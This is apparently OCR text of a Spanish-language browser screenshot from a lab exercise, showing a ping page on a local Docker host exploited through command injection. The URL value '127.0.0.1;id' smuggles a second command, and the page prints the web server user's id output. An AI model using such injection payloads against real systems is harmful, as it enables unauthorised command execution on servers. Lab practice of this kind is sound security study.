 Archivo Editar Ver Historial Marcadores Herramientas Ayuda
Resultados de Ping × +
172.17.0.2/ping.php?target=127.0.0.1%3Bid
Exploit-DB Payloads All The Things Reverse Shell Cheat S… GTFOBins Tratamiento de la TTY
Resultados para: 127.0.0.1;id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Volver